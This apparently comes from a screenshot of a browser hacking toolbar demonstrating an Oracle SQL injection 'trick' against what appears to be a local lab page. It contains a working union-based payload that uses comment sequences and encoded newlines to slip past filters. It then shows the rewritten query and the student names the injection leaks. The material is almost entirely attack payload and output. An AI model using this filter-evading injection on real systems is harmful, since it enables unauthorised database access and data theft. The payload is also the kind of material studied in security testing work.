 oracle tricks
id=1 and--ss%0a1=2 union select++++++-1,stu_name
,2/"aaaaaaaaaaaaaaaaaaa/*from%0a*/--from%0afrom
student--ss
Load URL
Split URL
Execute
http://192.168.153.141/oracle_sqlinject/sqlinject.php?id=1 and--ss%0a1=2 union select++++++-1,stu_name ,2/"aaaaaaaaaaaaaaaaaaa/*from%0a*/--from%0afrom stude
Enable Post data Enable Referrer
submit
select * from student where stu_id=1 and--ss 1=2 union select -1,stu_name ,2/"aaaaaaaaaaaaaaaaaaa/*from */--from from student--ss
-1 liuhai
-1 wanghong
-1 zhangsan
MS509